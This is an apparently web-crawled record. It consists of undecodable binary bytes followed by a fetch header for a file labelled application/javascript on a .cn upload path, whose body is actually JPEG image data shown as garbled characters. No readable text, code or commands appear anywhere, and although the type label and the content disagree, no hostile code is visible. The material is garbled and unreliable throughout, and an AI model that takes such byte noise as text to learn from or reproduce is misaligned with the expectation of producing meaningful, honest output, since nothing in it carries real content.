�2��Q�<Bˆ�21�G�'��Ua-�V��l4Xꗖv�Z���JĒ����@���+n���Y�=� xO��w>"&Y.��n4�2yL����`���b1Ex%4њ�j�+��RxJ�m>�lo�.#��kFo�/�"V�dr��@x���55�ta���&��xG�wZLWoz̯���f{�"�W�3Ƿ{H�9?x��ɥS�����y�4�	[�|?��׭:i�^���#M%��Ev+ǀ�@�/8x�m�ӕ+#�����n�G�_|���^k���K�"9庋μ`�,����FR��Mk��1�TT*���M3���	��,�����Yt_:�S�^�ʍ�����,z�y��L6a��J2Sw2rw>u���"|-����=2�Vx��G��&M�b"���5����%8�-·�s˛���\��ï����^��3:߅?��ßx�4�_S���e���r@'1�+e)>�{��� ���f���>/��DZ�*	?��?�mE��	|w��|���N���}��v���"INaV9b��Mt= ���x\I�F�HP�x���WO$S@m����@Pg�?
�����3�-)J�4�N@a���oDg��x���R�[�]%�b6�1�Ջ���떾Ҥ�Vf�+�q��+vb�1n�+����f_��\vlzzT���Q1�Z]���d7�Y׀M0A�P���I&O
i�VF�l�_�x�ӊ,�[���ӥ�1+�����F?�b�V�x#I�i���ap����@2_i�rK6���X`g�ojgjz�^24���6���n)�GR�6/ڮ
�iq��R`Gm�]>\��~�w9�P����]T���I���R˅���J�����|+�� C�<a��~�[�m}��[\*�1�ʤO���4�����X���}w�N��b�]z�B{H��RK4��H a���̸$F�Ź����pJ*�{�� 	�r�-{N�Mk����o�I5�ۢ�nL!F� ��	$�I�g�rY/�|�j��j�K�xd��b�~Aul� �?6r]�����f���������
x~8��E��YHson�"�`*����r�(��~��_�h�O;Au1,�Ј��#+O��;r��#���'�	m��|O��^�#aa��r��Y\[�1�4���z�&%H9E/��m(�ͯ�z�\қZO�6r�C��I2�Ȭ�2���
;���#������Şok��K�C��!-l�	w[M�4����66ps�d�U�}�-�g�������BuZ��ˀ��*�K��	�>�d�r+�8�g�_��x���v��h{��t��H��W�Yc�"��� >`�ʍ�	A:�R���i�5ѵ'�����MJ��@�$�ݥ0eR������%:q�H�������6�\5��{�l保�Y��,���@ȏh8��q���e�&�l��x�V�L���v���q4�8UZ5oݴK��,�_���+gp�r��G��M�r7���~��;�
�x[�7mz��O.(����XP6�p�T��=����(���sca�<�Q�l�V�l��>��񤎪*����r�y����T��h~�x��ss�����^Z,�@�HD*W�!%s#	��������_��� �)�!�xvK�����A�\,����Q��*[�3���Ĺ&���(�s��"��P�R������ܲ2E����&cS�c$��8hr��EX�6��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250313/d7b4e90d491bf9c288b93022cf0f1462.js
body_size: 113302
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ��" ��              ��            ��    �u�J1$�Җ��F�)�j��o��{���ʗ���$ZIIIIIIIIIIIIIIIIJ��-I�����h���]�Z�.� �=VW��94��N�7k#Q�ݬ�:�55+q`b��,R��G��)
�[�G7���y2����BA7N-�s�����7I�y �ݜ:��RH��M4BNL�F�vM����N�SG*�����^ܻX��Ip}�I�@�@�@�Q��)%;$�$�$�$�$�$�$�$�$�$�$�$����]�KU4�,�<�_�N��(����]ܩ.T�;ծ�E]�MjΜ�V$��*n,��R����?i����9�4�ǎ���y_�����q����5Z�i�>�2'L9M#8'	f�@	݄`i�� ��$U��Г�$���)�'"���9~�$���$��@�@���#���ֱ��^��6����Mt>������nU$��@�@�@�@�@�@�@�@��/�t�v|9���+�e�Vj[�r�1�!��V]嗗n1��3K&���՘�UT����0L�:[Y̷r<�t0A+�'QF�[��C�x�7�y?N8NŢPدQU3�weNIKr�K��0���GA��I��g4Vǳ��t�24��&�R���)%���@�@�@]��>'�z?��_?蜿)��_+�ijGJ�<�~?��G���b�\��IIIIIII'���k,=�o�y��h���MZ�)�Zwd�'I�z��h&�aӦ(r���<R�^��:�4m��8��LͰ�F&�x��v���絰ө��L��)��,�ʔ3Ƕt\�\�$��Sl`t�	�h��L@THq�I$R'4�ʜ�W�W$������IԶ
N�I,=������!��<��^�|G��|�����oW���Yp��z�|��zǓ��j�Xz�$	$	$	$	$	$
Yz=�z�u�b��qdLl"�2��3C2�;!,���E# ���Hmחr��d��ԥS�8J�������df��"�mM��QOB@���v���nQމ����>9[��;��o�$�4�X;�bBh占t�9#��'4�ȋ֝W.I���Ѽ{�ܤ�^�IIII�����7�t��jY�������7}�����m�\p�ܮ�վ#�n�|����n�}Ϊ�/�I"�HHH�Z[x7�m�}#$������P���K^�G30�ܒ�T�N� ����q��4�2���5��FW�j�V]N�MgT����U��o��^Ǩ�X\�?[�)��j���<=����+���t��4���fA ��e�KTs:������������������P��>�_�{���?����������<7�6�����nwKݲ�me��`���$��$�$���/C���^�����^Ww
j9 棂�F�F� M0R��aVp&���
�K(6�����r5��[6�=F��W��$6�G)�ԅ���� ��8ә�*i�������̴�;n#�ɮ'��^e䞁��85�W��I+%!<�8��j$0;=�bI���.����FN-f�%�~��SВ@�@�@�@�@�@�@�@~��V��s�<T�����}=��>s���k��߶I I I IJHw{;�������ux^��kX�W7
+oH�Cb���0q�Z�P�HɤlBi"$Z�U'!u#N�Ts7�.�c��k`�}%���!�N���` D���jE"q{������������w[�t�6�4iTq�Wszsūr�_;2k��;D�P���1*���H�{��ub�vg��P1��Ix���$�$�$�$�$�$�$�$�$�$�X��-��ߙ��z�NY$��HHWG�ç�|ᘻ>~*w�MS����Ҫ�o���,WA^y���x�Z��*��2'4M~���g]D�f�����%�;��qEl�bledjy�g�`�B3�Ql�l����� ���XJ����1ۧ�<�J��Ri�7I�t�4�T� I�d�)����g��ޕtM��j��k�\��=���y+��Ix����$�%k�t����IY��I�@�@�@�@�A��u�6�JIa�$�$�$����'���r�M�� �<��!������-�9�}�nF�V�y�Y��Ŗ�ϗ�(�n��̕Q|a�*�� �hނ��Є�#��:y��9�H�=�zjsF��)]j�80kL5���>���2�z�l���>����u>q�Z�.����z�v�Um��"wU%b���(�R�Ah�=L#$t��k��.}�%ht��/�U��Btx�'���k�[������:�}G_OW�}�C?�5���~��KD���������ea�����9Z�����]�z�F���u8�At�IO���k��5�;|���`�g�Ck��>��7k-6�E[wp&��Z���P� E.3�0��k+Z�6�U����G�z�ch��=���}�1�f��C�n�<^n�$?fSr7�Z�N�;�d�"��9��'(��E J�k��i�F���]������K��Az��v��~��~��?�����՟g?����9�_��osq���7���z�~�p�RI4�����>$�]�zZ*�fա�.������'������(k>^��:6���$Ĕl)a$�`�Wέ�9��>u8�y�}U��_{{���n̹]H�N�}�M��GY�yV6��ѕ>�!�Ͻ�t͒���Zg{N��mu�M^�.�,�Qƥ�Y�	�Ǌ��:˲#�; ��Ɲ�89e[���i�Q����c�-�U.�N��g�H󴲮lKJ�L@�餼OԖ��s}5�ޥ�{���ל���� V��m�z_��W�q�x�>G�R������7�>��zI%��	$	$	$[o/V�>�����"�R]�0�w:�8�stu�5���c����d*4�0�f�MoY<'��I����lh���ֵ�ee�Z:U<�z-�½�������Zr�%[L��p��@�!�Q��w_L�С6:�+4�pK��`���;��������>���<.�	�]ɖvo��C�Z͞�U'��C^��:�r0��ͥ�˨J��F��?QZ�=��տ<�=_���>��g�N��/��\'��Vttt<g������>=���/;�RI4�����եK�6lμ���W��ΤZƍ�]H����b�9��l���*�,���1^�\��*8��퍪�dU��U��Dzf������K�|� K�MR���#���M�����M�v6w��Zx�[�ʩԖ���n��⃢��&-�����g��^	���ˋ�.��W�L���GNh��HXSWhi!L�9��m�j�k9#�sK;k�)���,����Q^�$;瞥�Iy�-�D��ԃ��y����xo�9��=��C���X�)%�jI$�$�WY_:ew|x��F���|�8��s�-k���F�ϥ�q�I?4xk���Ts�ص������P��SҸ��kW������M�=�`{�1�/{[S-o'ѣ��X�*;;�r�9j3���%���%��}�[��)��R�}�;�1jlQ�+�E�����ѿg/s������o�j��W���I�Hv��;�4��GW����e��ٗ�{K��e(�*�-IJІQ<:��/�4����%�w��O,\��IGRIII	G4=0糣��pP�xW�jS�5���XԵ��1ǒ�m�tR8�H^�Tu��l�����S�J��-�;��.�ދ�ij�Vu�5k�t��NW�u�'�����ڥe�%��9�ӝ��Fk���[�B��
��~��.GZ��w��\ߩ�|��z���(�t��aV֫�tg�y]��֭ˮ|�CI=<���nE�eW�����anO.O5auX��-M��k�\�㑠��[����X�#�x��Ix���$�$�z�&=��$�/��@�@�M).I��Fn��ٖ��f��j�;���a\�a��0աno(-�yͥZ���Ay�k�t��޵b+ޤa�R;m��)�0INQ�%w�"��������0Z�Ov^Y�颮p=7,�>јjq�h!�(��]�lW�3KϺm�S�M)ev\=:���;A���������(h��Ur,�*V.Ӑr��ɒ(�r��r�\z�5�k*��v�_�yΌ8(�Eׄ�BBP����j�����-�����IIIIIIJ�}_C⺃̷~T�8�C���r�($�6��nX�C���ݜ�K�,�-�K0�1�,�쩫�ֵn�͎�24�Ӈ>p`��m9�D�h.���2����uY�������Y�{#~#��\�]%��u�#H3�Ƃ
"�x��^�uMY�d��s%�KX��+��N���}�>��V~]g8��N�Z]�8��D��}����a�A���&Ce;�q3�~F�O/������Q=L�ՙ�	�D3 F�aI/��������
�\Z�=/����:V�ʚY��q�j��Lܵ��zGul,�m����z�Z�3%K:=��r�`!����cG<!s�Ζ�\��.s��4j�������ב���E֑׍&,��g?�ܩ���V���@I��R��G����la5�
j�g֒�\�[=�jcsr^��4��6��5���5g�])����k�jt�W���p�z<���R����U�2�����,\��<2)^���^��zq��Mw�(�j"��ë��]K��a$�$�$�$�%sE�l���`�\�*}V�Z��s���I��EПJ�Mk�%�g��t�w_%�����u�����e�=$���P�sz��kF�u��e�g)�_L�O>���L��N���6U�����f��]"��4�bLI��A'���b�5q�,�3��~��U����h���^KC��3��೒!|z����0!ycJլ�&�G�(����>���ELwJ�)�!�[.�ͣ��;���K��� 9�4c�����F�����QtI/���������u1����\ۑ��ZO3o=nf�E��tur�0��-b"F�H�����^=�u�����kϸ/�|�|8B���OaOg����dL.�MVnNWo�n4�0:zO��;�� ��nr}�w�m�vlԹ��l�@��D������W6�S���מ�ګ!i���)�]x�@ �Q�����?�$SG���zmT�H��Zn��2h��������̒=L(4W��V�@U����;Y|��_U��7f猧��xp�j���z��n��v�\�`_���K��a$�$�����U�G�:��%��/Cf֑M&:�mS�b�27��Ws毾",�ÐN�R����㝳�i)�f�K#��=��:0��������;.
�S������+*��Pm�Y�����|�ٯ@v�n[��C,Ar����l��Y�����c�ihF"h�FA��FF�cB���۪�}��O���R���T!F��X�����15P(��˪��9�Wи��>"�
\���g;EV�;U.2��=�ڒg��E]���;i/�4���&Ef���g�rBm,~�>Ra&m�X2��G_=`��W|���i���JǓ�KHoz��u��)�T�lrsj>W�?8�s�t�s���|l�R�Ϋ��C�9ߛMzD֢u��y���i�![o�Ԛ�o=j�+u��'����h̔X"�vL00���� ��0������ir�e�� ���7Nn�}ȼ�L��5�+�7�R�o�-�e|@hc�g8׋l��҇�NJ8tM��.W�;�kz��xz0��ڧ5^��qV��]RK��Yj.�����~�����J+U�U�+��qڔ�3C1��ʬ�:X�g��2�?N�w��ף��P����� ��!	��D$�Q�x��$�9	v�Z��I�ѱKwc�݇��e�Z�c$���-����&�Rp���s;�ft峤&	#bٜS@�$�@� LQs�j�G����vs�>��Ak�ǹʹ\��NZ[�;Qr�`�]�1�Q��:����[{�����frt͟���O�E���<]]�5�Y�0t��ާ�דk��X����B�l��yw�|���HqH�f@T�8���rs/Q����2��R�D�3��v!G+5�����F1en2�wh�YI�5�����9�$j���g��s��a%�-ҩ9�D���!���U�4�	�a��2`a&G �SD�mV�Nϣ�δˍ�}w�x;4�c�Z��hG����_����ہ<Z=}8���^Ego���O/K�j�<���W�K�����2�{3yT�*��E�ϡI���:����-`�� �>_ܼ�y�yD�� g��Lk�;�oߊ�:�4s2Ca�9� �I�q 4��I0<{ذ�<7��ϧ�Q:�D�7s#P�'��Oz�n{=%���s���ϱ�&����23H+ڨ8��j8�S	
b& �B. ��
4G��z^V�H��\�2~w^7��|���Ƨ�gvc��s�/>�)�w�l�����d��O��s�~�o�e�?g.p�L��:�<�s]��R�����ܯ��Hxl���f���K�קf�-4��=�,��>ό��$OD�JBF-4gOS�9��;�x暖@��4@�$3vt���F��6I���^A�{w��b����v�/wx3�[��x���3K�) �L�&Jq��I��چj�Jt� `��3!C �n �Q�#���������O��{nZ��l�e�OҬM�M̬�K'����'+b��g���Μ��Y�ف��G��o6|u:cD�h+��}�[�<�khT�ݭehm�NSG?���O>�;��]�h���G�U�]��:�4S2Iv1	��2t��]Q�F�1� E�^�̸������Ef�aة��9/�75���,�Ϟ���@U.`�;G#�^&��CF&B#!LY�. "@6 `(���"�PD=;:=;OJ����d��<��U򿝮�g�s�z�q��~�]'#��'��A�w|GJ��'FT��H�Q��+mq\��Ҹq�S��3�<��U�R�5dYa ������Ρȓ���m��#-���<�Xji#��b@�i�vI����N�������x����_9heIS^X�ios޳���lru��S)�t�@Ndxͧ�!$eO	�l$ 1�h]�!@��� `�$b�9#d1�w���qO��wf�gk|�Χ'ν�\t�mN�����p��E�.�O<���Q�݇S���s��W���h�Lu��G�+�΢�
�^�٣�P_-�(ܷJ�J7�('<]�u�!���u��i��)7;~S�Uf�ksد8O$S�rg;;	��d��I������ڼЧS�=���˓f�ӆa�� �r�]���l�2jB�)F�Jp�����
d�A�X�����HF�B �9 # �9@!�X�R�):�'[7�կ]��h2�6t����;�.3��� ��N~ԣO����Oy���K��|p����T�����+��Ɉ�8y�gE����su\�P-[u-)	��n2�� C�T��� \����	S)k��E��nMښ	ӵ=y�bXejRqv'd7BI3�M2`!f�ʞ7�#床��]�P���jп��`♆����4D‐�!L�B�vq��	��1 �L c0L@� 0�3 �в)��[:X�'H�ܔd	Z s���YGi��h����X��� ����Ã�:JX�JME����٭@��n����������`�*�4��8�����L�����<�D���w0v��ݚ��Y�R�M4��DL70���Xhd�(1f�!�٨���v�Oo}?/���)���qJԮ9rѠ!�
�I fHd��L,#ɸ8���X�$b 
�0�8�1I��-�r	�Dш5)�w:���y�G���Kg�������g_/�
�Q�(�D)#i�F����l^�:���VM �C/LQ<r
.k���\��������S7�>�sw��劶[��³-y�1Da!D�M�49A�f���2l/8(�5i��c�����O%n���u�ЭQ���nH%&r��J�4g��P�2c�dݐ�L�fA0�Y�
`(�1�`"��Q�8�����q1��f�x�,B��Ţ���F�%���w��&|{��/4�6l�i����P)�+�ɞ�$+�InAn��(jQ��lh+��W4���Sǽ��(�?Tu=1���b��Wg�0[���d�0�DÙ�p��p5�����o���$EU�;|[�κ�[�����Tmrw[���9�#���DqHQ��2���ɘDO@�@*0x�Dq�� B���8�� I�d'd����Q��6n�O�_��~K�BO���PZ 1`�&�I�J�����+�R�J�-пJ����9Z�J�-.C���3��=����1�b�3w��8�KVD�s���49r(�f"���E�x�c(��J�1y����N�m�~��֙��JQ2�C��rM�ba���4i"�! ��F��0���33	03Ra&v�94,Ӄ&8��]��`�W�������uC�I;R=��'ڶ0v��	 �,d�Cb!��u\h�!�R��T��fu��DM�s��[V�nF��0Z����u�V��'��$0�fL)
2C�ӵPx�G����z\�C��)Y*ĵ�S�$)�'	�7	T)�@(1`f́�h	����b,	<l ��,B���@�#3��!��c�z�ac���$a��an�.�w�z�v�5��,�ҷ��y������JX�,V��S����ܧ���i����}��u��ʶ�ކ=��ѱF�V��(��%\�2��E	^'�"U�d� ���5Q�府=r���/@s�k>�z�8LR�f$)^	hFѰ� ��0��F��F�@�BH�� �!A0!�f�0� qMR��	���@%�
�~�+-�n�f�-R�~_:B�	�!�Ũ:�W���$Q�����[U�h�xd����r�2�SV������4�=V���Y�k6�ބ��j�V!�:�ʹ�$��s<)��s�s�
�6�u�ur�6���z8:xt�IJa\:��L�)�'	6	%h��a�1�H (!h�`1�8�L,�@�����3
8�r�����"�8�qD-K$R�P��y��'dɅ�y��5�Dm�صVР��*�B]\�1�X�(��YTK��x�ޫ�ٽ���kO=��Fv�ys��;��)B�2��U���':�����!*�Yk����hkϵ��nc���v��)e�v
�%2��	��\$`��6�S�cd�
$"��$N���0��pQ���ԭ��:5F��cҵFE�9�5������!�3�$�E�̾�徨����[�lQM�v��e�q�\�A�RZ�ViOw
��>_м�I=,�nviީ���n�Jd�rD�����
	�4܅Nx�A�
1��X��3���xlf��Ź����a���#,g��e	�	
(XR�I9 ��b,�@�R4��5
Q3<h��ٮt������r�i�愷���V��bΗ�VIɚwM��·��ߣ�u1��$���-K5.,**�z|��̲Ո�@��J��	�l���ٝ3�8�Y+�<�ʙ��:rD��l��	0rC�^��I��"ą�T@��Q]�Ti�Ϲ�Y8��@��&t���wfC��0��3������$,N��� D��
:�*g�+��-�ek_�敫D�b�q�^+�(K����d����f�=�F���t��G����p�$)!��	�Wue� @TMB+t�0Ȇ��57]�����ET�`�!ʁ&H2D/TSVHԈ�ת� 4ݐ��&I5g�s��ZF�x�x��!@L,��m��mR���d_���p������@�g1"H��8!B$�Z�ڂMI����$Y�p7���v�:heaPKT.Q�\+�I�)A8� .,Y欘ɕ�r��0d�n��7��s�I�j�Şaz�,bE��ȳY��ٙ�������PWxթ^$�2�Q ��L,��Q1�@��W4л4���F�gwD���	��S�DlD�'t��!	��L�:��MmC={B��)$6I4�Aws^Q�Rр�C�`A("*W��x�(Hbm2�9ȥ�H{UmMKn��m �}Q���&�;X���� r��G0h�Bԕ�G�$SA0F�oWF�����M�y��Xē]�2������f�e7`buC' "98
7@� d`��wpwg!pI�$�	�!2I���M�I�د,a���j5q#F�F�0�!jldk�)c�v �b�@�*-�i`������1�VZmh���M���	��8�ef��hb@���HM�D2�B6++n:j�
�miT�tp��i�+�Z>�+�n;2��dƇ�{>� 6�EN>�6���zmOj��k�;PV��y��P��%�.�ZfWS2"R ����'@ē� ]٤���t�-�8$ӳQ� ��MC^��[�Y'�A��@y����N��I	�!A{'���$�9����s����[;�Q��ׅ���~!�0|�� E&�x��|�Ѿw��j�w���(�bl۶�H���o��8��z��<�}Y!ץ�K;I���E��Y�$�%��Ng�,t����Ǉ��>y����46�t��/|�� M���ӯK��<��<��zh�y:�/T�����CA�������o#o^R�}���?����<w����2λ��+$5��vj=�X����|�� ��ާq��H㷜��-����U���<�}e�[�G���&���1�צ �3���������N��ts�鑔;�g���z<N�[5:F��A��k,�u�����T��=Oǥ��C��^v����(��b�	���������_�����bk�%�޲ӥ�͵�K��|����%B_3s2��_3�0Ӥ�����ꥒ�vs�y�v���r�޿�W俭�T�^�ܼ���%т\�=y�#����E�h=y�\�t��� N������:~�l-���#�:�����T��~y���� ����K��n}�������=y�F^rA��z"�?C�C�~�N�����/љ:�n~Z��J�'s�o�}����*�n�_V��-�l�i�8�QK�߯6q��B�0z�+�W�[em%�1|��_1���z�Ik����Yũ��?��OΤ����W�V��r �Z	/:bI�H�y&$�|�V�^N��G?C��RN�	���|��O���M��͍����]r^��c��2kt��8>�Q����y�����'Ԟy��Z���FW��l��OS��c��:�'��x���>wS+g/�� U|���wm%�<�Ǵ��_	'я����,�]��'����X����l���}���C�y,6���:�;Er
W��2�ծ ��f�_��}UK1�Ry�A}}=h �m;I� �H�>x�[��n�����k��В)]w��林���R�����J_��\|ҥw1�r/��/�AJ�?/Z���ԮT���٩���_�s��t�Q����rt��.��� Y�i���K����n�fdh�Ú��?o��y��}k�c��P�s������3��togelO��ݜ�GS�c{���|���'��b�[��E��W?�v�[�OzIk�IIIII��O���O{w'[��w'��ܟHN4���x�^ǐ�y��?���䴟֋�}ʥҪ�+�5/���I'���/Յ��+X�}��W�u�Q�zJ�	�D�2��<��=O0�.�M�IH � 4	$	
B�� �=��ӏ�������+�������}!%�qq�.����:K��v�bt�$���^����ČZ��弳��d��ߛ[���v��S����y����\7�?/}C���]|� <ܣw=�%�y�	��'�.���O޺8b�fk$�|��=�����w9��/Ѷ���a����L�-�]�_�^��K�w���N����}�x��b��z�����U:}�۶y:��V��L�Q%�ŋ��_g}gI��y�������Z5=O�����[�]<�7v��%U��N���{��S���C�Z��<�E�0�'��c���~�� H�,6�50�y��Ւ;����>�==y]^�^{ͭQ���? ǩ�]|��K�c�O���=����k�]� Ϲ�}oc�Mr�ž^���ϐ��/��9����-8>:���;�*�__�~W���?&}c�w�9km%�_;^�-=�%�i�'	h$Q�H<�Ž�Űۺ�����&(�d��)�� �]�]�_�^I�j���'Ћ|(��g~e�o�ֲ���v~�Y_��{��O�=Zt����i�g���A����w��I3�:��������i�������㓳��m�S����!�w��s�+����{�� c��K��g�T�_)�};n_�'ZL`[���}~mK~���[ɘM��o��-����!�1V�o!a6��|�ռ���[J��>����un�Gι�8}4?%����~����6������s4���Z��ش��"����f���O��KML������n�g'o���h�I���ݜ�G���Z�������}` �X��*}s����}` �X(%���� �s��ko��rJ4I�,{�}��ˏ^����reԤs� ��C�ǦA��צ�	:����9�B�G��x�|]�%���0ц�5?Eܧs���^�r_#I/�E�jG�k���e|�����I����O��wӭj��x���a�Mr���L��2���{�_'��N4}�_ґw[e�~�^�7��h	I�� 4(<�Ž��0ۼ�����	N/�!-�rbd�]���W���Q��+�0��zD������ ��������e�����}�q�et�>b����k��v$�[�A�Ϝ����%��F/��Yo���_�k�Α�W�(f�]y7��ًⓗ����틞��/�����=/���n��'Y8���5���w=?9|������8��:2���{�^a�}���oP�>?�O���Ƈ����Y|���F�.��|����zK���v�Ji;8w>��>��p=k<��|��ƿgEXIi?8y� C���H2�$.�^��>]�=8?��L�[������_�nnI���*Z��$�5�;>ٻ�����__C�w�|�5��q/'g��e�սW3�i��_�9~W��t�]��͸)Dq�M
tΚ��o�FvqȒ���'����u�f��N�H��}q�IvsɟZ��f�;|�UV�a�w�=�]�ks\�3��Ώ��t�NN�I4i_L\����>o��C�����$޽5��%�p;:g��?N�� Ͻ�雇��ѿ9{7O?z�\}|�k�����w8;$�$B��'W��_��C�)y���!�3I%s����9֪KI�O9��x���Ҽ�Ӻ0\wc��-�c��X��$���y.��x;;9�_��'wU���'n��i�����|��Qa���V�R�Tv_4�StC����I�uݜ������;�N6:��C,���2O������ɞ��@T�oG]��E���w��ݟ��^��V����M�	�2���T?��>���v���!�~�S\�V�}����VHf��ҥ4�^�?2g}\���6���y�i��y���6\\�T
9r<Ǫ,��1>�h��2~���n}k��x��8{%I�W/���BK���S|]�n���)=�F�G�� ^�!*־E��o�2��Oy��qL����������]|�g�H|�Ϸ}����z�E��϶n����=ӧ��T�{����zF�_�U������L��Z��'�n��>f�:���a��rXU�,*�,*�>aƱ����Y�s��je��1VW̰�B+;���h���>h�d�o:��_�{ʏ5�A|��i��/1ܹ�5���!��/��ӫ�����q�9���~���;
�[�ufQ�p\�{?9�)��� 3n*?w�٣O���8��?�[����E\��[+>P��]ߝ'��|�M��x��{W�{�FB������o���/�N��ũ�G���������%��g9q��i�y�l_R��k�Q��|B^��y�q���p�z�;?���¦�-�w���		�zr��lӻ&�X��aK�R~�{�~�͌�͹h��9�;0+[`����˒���\y�ҦsK�ds�V�g��BN~�N#��t�z���ЇF<��%U���J�}燗r̰WN�.�苙��E�s�GQ�.���ܙ8�!��С�Zi�ji�;O�[e�7L�sӒ�r���y6�fΨIa�F������Ǥr��CQ�>ꥄ��Fn�w��G'�P�n&�쎶�Fή��~��gGJ�PZ�8ʝ�^|�����'��Ը�:;�R�)��2y�ҥ���˦p��g����dϮn��� ̅L]ى��'`L�gA��L�����a�t�N膭��0��r�o4P111��b$��:i��ZD�������kU\�rJ�K5
���H!2m8�R��I9L��-;V�yu�'�I&�'4�#s`' ���晝�����$��p��p7f	
'	T2�4�k��3:C�Lt�����&L	$��2pt�'D $�t�1&avus:J7fv111��!tgL�H�&n�	��ݐ�[U�a!����ݓf@�&��պgT��	ـ�$ܚD<�D���L���BI d���iPJ�Y  $΄��$	2;!���� qwA�� 6   !1 "023@A#54B$%PC6D��  �yB��Dd,`������25?W��;��~��׺	��}C�n������{~�d�DsT�E��r:
�T2�d�\ݧ˄S����(�&RƆ� (L�2Dϥ�pt�z���څ�"+�d@�r�x��wb�����1J
sQ�#2�~-H��+3$l����)���`yJ*� �� ���F���^��n_�.����0��C�r#vS�=;�n���v[��+�{V:9�1��KQ�m��'k�ZKp<����a�)P��]���U2[� *
}��ȧ���!�E�&���wiNQ�d��=3�� ��_��:H�n���#��'��/5��n��#���`{c����&�}E<����/�{Xַ�l|����;G/�K�؆{��N�_ڈui�st��H�p^z���B���'W7��7c��_��r�w�d����[[MUo}4�G#�!q�,{L!��TST�Vک��v��i��nUUnsC��&{��m�`�$lC�Y�~܇UQ����Wtt=�_��[ۃ�x�ΆN�ÇV�v�(�q����9��v���K�zq��7���W�WS2qp���M\��C�5[}����1UT�V�m�5i��6F�],0\䬭��R�/�����i�G��j�� �� �,�����dz����M�����!��	�K�)�� SSЏS G�?R�Dv��ֿk���#*��g6)ٙ_@�Y4r>��C�kw���1��+�n0�s."�>�p�-`z��� �e����G_q��T[`�����|൥�(�`���?]�:��vC�}Xѡ3���d}��B%I�窦r� XX�,.��}M�gV?�rk�
�ʜ���sT���焱��8A<�ayda�چ�%���c).T������+���p�El�+���L�M��A@j]�o�O���q�W1��t+�ޡݲ�}1�.�4�T��B�݃.��^:'T��_�z^���@��sz$� �2�}(90��i�U\|��Z>cdnN�!�C�fB�j��Z��v�,�^�ϮwX�F���ct��suem-�����5wX�������@gsX؁]�_��~�ܣ�� H�{;�SN�&�oG��y;�{����Sط{p����#��X�D���GIFɶ�VA�D�l��!�"�ֆn�t6ʋ����T::%�I�[´51ȯ<ω5����(o�D!\;~ޏUĶ�����	�Sǲ9�ur	���{����j�5F���Ӗ�w�I���ъ��H���(�)b�a��Q��*S��\=6� 5��s�1l�y"�z� \�]-Ub�}���|�z+�N��d�6��
j��]�r�8<?}�m�P:�OE�TT���GW]+��=�(���N��{4z=�_�������=c=pz���GM���:9���چ�jh�J:Jފ5���[s�.�>}1N�(������(a��6��PUx��5d�.��.M+( ����/�<;u���*A[EAd��}��MnS��S�x��4�2�+�{.5>���6��a�<� �����S��;�M�GF,h���	��7�IД{��M����E�)��'(bV�?�pQ�^ԝ�zK��ޭ�du�3���P���LXXCH`�3s��6
p��y���3D�W��+��	*���h���[�{י�e>ț���wAc@�e�xRv=��)�XE��K�T�k)��R
� ��z��#���-N�����VVtj*@�� ����%g���8� ��rn*��B��A�A5J
}��֗��G��r���W����bl�ܭf�r
���oh�EftM�����|}w �[�;G'���,!�Aӻ?@�ޝ�$E�)T�����؎�v���w�&)GF����o��SJj�ڤj�)G_��Q,���Y������<�J��7�,�AU���=1��+и�z����A��c�Ҿ�kmI!��щ��	Xb���ʆ�;:��S{�4�=�`0q�໢Jټ5�toU'b�vǻ�9�Y�D=�ޣ�=���pO+)��4 ��+Il��=PJΟ�6ꪳґ��)^&���<��PL����A;����p�⻏./f_;��L�cJs7���3Jb��/�W�j%��˹G(x(�K�\��+�!=$�WtsÖ7�t%�d1�
'易va�+#w�>���~��\{�ކ.�àA����$)��s�&*�6�	��/�˘iS��{�҈XM;�]S,�X��5��ئ�}T����240��\��b�g��^�s�?� v��WGȦ9B)�~���l�s7���ބ�'5F2�Y��j�r�}��__���@Q�Q�wl��� 
� *>�C�_��?U2��O)�N�T�.*��ȣ�|�@�(h��CG�U�:K}����O�KNjf��:hA��z�A�Q~�>0�DQ�kyq��".ʈ��69�X���X�S�Nj�SH()"ޣyj-O�(t]b--������z�N&�wi�8�Tݢ��z���9ϨiNW}p��'�/�h�����e�Nb�I��?�+���Q�y�B���֮�)�uL���W��o�y���fLRQն�?�l�#�� ji���­�h����L�dT�ge��f���艣F��
�H���2�r�--zk�`pi, .Z��3k����-�d`>���.��MN}@�Ҟ�w��}����[�M9	��`3�J8y�����
�|�G�hf~�U?׻Gj4�ΣGk��<�ث�me���N��4���ͮ�%ʠ�B�K��KeG�4em[z��`t,��tT�"�^��]6��T�4�hc�t�l@e�DN�{])�U&%�I���A�jB��
�G��d&̈́�7�Y8-�ك�L�f�T��u/ݮ�ڇl��w���#�3�UI���ꆑvoF���$vw:�=���m8��|��j](����8������	��ܲ�>^��6ژQ��7�y�Pd�zͲK�t�RXh�7h���P�_��%����M���ͨ|��P��m����yp���f|҆7T��SK��!ۖ�(!;�j���&yeV�H�2��;�ɲ&̛P��n-ઊm鑺9�Nc�?�H�r��SO���g�z����r{��H1�M,X�z��	Ζn�P3�l��!��PN�y0�j)�4&���(�������(��a���w��ed��QV�CQm��r��[�r�{K�;�����Q�_O%L�};O.�����+��^S;�"3IT��TP�)���>DI��97�k�ۛ�e�9
�����6h�v9�׻"D�
��mA/���!��	���ob���R�AE�8.s�.��x���65u��TSnt��䖯s��v�PGP�Pbd(¤f���98�k�E��iywEt�q����Q��������4��UKi�Gg�������xhP�Ctᙩ��Z}������_�%xL�sQS��.��O��B�K��_߰� &��rfrmJ���1PS��qrN
��P?bk�(����P��tp����р���*z��OV'u/xce��,#i �6&���6W(b/t�V�ltė�B�*���� j('hB �N
